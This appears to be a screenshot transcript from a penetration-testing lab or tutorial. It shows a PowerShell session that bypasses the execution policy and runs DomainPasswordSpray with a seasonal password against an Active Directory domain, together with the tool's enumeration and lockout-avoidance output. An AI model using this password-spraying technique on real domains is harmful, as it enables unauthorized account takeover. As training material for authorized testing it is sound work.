 PS C:\Tools> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Tools> Import-Module .\DomainPasswordSpray.ps1
PS C:\Tools> Invoke-DomainPasswordSpray -Password Winter2022 -OutFile spray_success -ErrorAction Si
lentlyContinue
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] The smallest lockout threshold discovered in the domain is 5 login attempts.
[*] Removing disabled users from list.
[*] There are 2940 total users found.
[*] Removing users within 1 attempt of locking out from list.